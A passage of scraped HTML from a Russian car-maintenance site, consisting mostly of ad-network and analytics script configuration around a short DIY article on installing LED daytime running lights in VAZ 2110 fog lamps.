phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-06">06.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>13 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3245" class="post-ratings"  data-nonce="5d55ba1ae9"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3245-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Противотуманные фары с ходовыми огнями ваз 2110</h1><h2>Дневные ходовые огни на ПТФ Ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="http://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg" /></p><p>Завод-производитель не устанавливает на автомобили ДХО (дневные ходовые огни). Такое понятие у отечественных автолюбителей появилось сравнительно недавно. В этой статье мы научимся устанавливать ДХО на противотуманные фары Ваз 2110 своими руками. Перед тем, как приступить к работе, нужно знать, что такое ДХО и как это устройство функционирует. Как правило, в качестве дневных ходовых огней используют LED-диоды. Установить их на противотуманники можно разными способами.</p><p>Начнем с самого простого варианта — установка SMD LED в противотуманные фары Ваз 2110. В народе такие лампочки называют «кукурузой». Так просто они в стандартные патроны не влезут, придется использовать специальный переходник для безцокольных ламп, который представляет собой обычный пластиковый цоколь. С тыльной стороны фары будут торчать два разъема типа «папа». Чтобы они не проваливались, внутрь фары подкладываем шайбы соответствующего диаметра. Новые лампочки светят значительно ярче стандартных, хотя и не так ярко, как хотелось бы. Зато не нужно ничего менять в проводке. Такая доработка не нуждается в специальном узаконивании, потому что конструкция автомобиля от этого не меняется. Теперь перейдем к следующему способу, где мы будем устанавливать диодную ленту. Желательно, чтобы она была сертифицированной. Для размещения лент по ГОСТу, нужно крепить их к рамке ПТФ.</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningtaza.ru/wp-content/uploads/2012/09/84ecdf7cb6e31f41485ec2e9f47242e3570f8a0c85181.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningtaza.ru/wp-content/uploads/2012/09/84ecdf7cb6e31f41485ec2e9f47242e3570f8a0c85181.jpeg" /></p><p>Совсем не обязательно использовать готовые варианты, можно инсталлировать светодиоды в противотуманные фары своими руками. Один из самых сложных процессов в этом деле — разборка оптики. Аккуратно находим слабое место и постепенно открепляем стекло фары. Для закрепления светодиодной ленты внутри противотуманной фары нужно выполнить основу из алюминиевых полосок. Сквозь стекло фары их видно не будет. После чего скрепляем светодиодные ленты между собой, снизу делаем дырки для проводов и выводим их на отдельный разъем. В конце все стыки заполняем герметиком. Если вы решили использовать галогенные лампочки, то имейте в виду — они создают внутри фары довольно большую температуру, так что их лучше сразу заменить.</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningtaza.ru/wp-content/uploads/2012/09/be1138a46bed29f4d6b3f39a3a0bcba1570f8a0c8fb8d.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningtaza.ru/wp-content/uploads/2012/09/be1138a46bed29f4d6b3f39a3a0bcba1570f8a0c8fb8d.jpeg" /></p><p>Можно вообще отказаться от стандартных фар противотуманников и по всему периметру закрепить светодиоды. Потребуется примерно 30 светодиодов, устанавливаем их в шахматном порядке. Чтобы получить более яркое свечение дневных ходовых огней, вместо отражателя мы приклеиваем фольгу. Не всегда есть время и желание возиться с паяльником и светодиодами. В специализированных магазинах имеются уже готовые варианты ДХО в виде ПТФ со светодиодами.</p><p style="clear: both"><noscript><img decoding="async" src="http://tuningtaza.ru/wp-content/uploads/2012/09/ec8aba6fcc751b095b934c353d358d85570f8a0c97105.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://tuningtaza.ru/wp-content/uploads/2012/09/ec8aba6fcc751b095b934c353d358d85570f8a0c97105.jpeg" /></p><p>Итак, из статьи мы поняли, что ДХО может быть разным, можно сделать установку своими руками или купить готовый вариант в магазине. Как правило, водители, в случае установки ДХО, отказываются от противотуманных фар или же меняют конструкцию Ваз 2110. Немаловажную роль играет яркость ходовых огней. Все эти моменты нужно обдумать заранее и лишь после этого приступать к установке ДХО на ПТФ Ваз 2110.</p><script data-noptimize>fpm_start( "true" )</script> <h2>Противотуманные фары с ходовыми огнями ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_4.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_8.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_10.jpg" /></p><p><iframe src="https://www.youtube.com/embed/bAbp4h9yygA"></iframe></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859.jpg" /></p><p style="clear: both"><noscript><img decoding="async" 